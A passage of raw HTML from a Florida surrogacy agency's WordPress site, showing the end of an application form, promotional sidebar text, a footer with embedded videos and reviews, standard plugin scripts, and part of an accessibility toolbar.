<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-800"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-800" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-800" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="237"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Florida Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Florida surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-16" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Florida Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</div>	</aside><!--#sidebar-->

	</div><!--#page-->

</div><!--.main-container-->


<footer class="footer" role="contentinfo">



<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4f7SLv4mn_Y"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4f7SLv4mn_Y?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Orlando FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Orlando, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Orlando.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become A Surrogate Orlando</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M32S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/SzP60RjsY_c"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/SzP60RjsY_c?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Tampa FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Tampa, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Tampa.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Tampa</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NPBbn09lOf8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NPBbn09lOf8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Miami FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Miami, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Miami.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Miami</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/r1pntXnrWks"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/r1pntXnrWks?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Jacksonville FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Jacksonville, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Jacksonville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Jacksonville</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Florida Surrogate Agency</strong> </span><br/> 
				      
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.5</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">29</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Florida Surrogate Agency answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/FloridaSurrogateAgency/" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3055704670">Call Us Now: (305) 570-4670</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://floridasurrogateagency.com" title="Florida Surrogate Agency is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Florida Surrogate Agency</a> Copyright © 2026	
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->


    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fhow-much-do-surrogates-make-in-steinhatchee-fl&title=How+Much+Do+Surrogates+Make+in+Steinhatchee+FL&description=One+of+the+most+prevalent+queries+that+we+get+is+this+one%3A+%26ldquo%3Bhow+much+do+surrogates+make+in+Steinhatchee+FL%3F%26rdquo%3B+Of+course%2C+anyone+who+is+willing+to+...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fhow-much-do-surrogates-make-in-steinhatchee-fl&title=How+Much+Do+Surrogates+Make+in+Steinhatchee+FL&description=One+of+the+most+prevalent+queries+that+we+get+is+this+one%3A+%26ldquo%3Bhow+much+do+surrogates+make+in+Steinhatchee+FL%3F%26rdquo%3B+Of+course%2C+anyone+who+is+willing+to+...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fhow-much-do-surrogates-make-in-steinhatchee-fl&title=How+Much+Do+Surrogates+Make+in+Steinhatchee+FL&description=One+of+the+most+prevalent+queries+that+we+get+is+this+one%3A+%26ldquo%3Bhow+much+do+surrogates+make+in+Steinhatchee+FL%3F%26rdquo%3B+Of+course%2C+anyone+who+is+willing+to+...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fhow-much-do-surrogates-make-in-steinhatchee-fl&title=How+Much+Do+Surrogates+Make+in+Steinhatchee+FL&description=One+of+the+most+prevalent+queries+that+we+get+is+this+one%3A+%26ldquo%3Bhow+much+do+surrogates+make+in+Steinhatchee+FL%3F%26rdquo%3B+Of+course%2C+anyone+who+is+willing+to+...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1826' == event.detail.contactFormId ) { //Surrogates
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1824' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent';

    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://floridasurrogateagency.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://floridasurrogateagency.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/floridasurrogateagency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
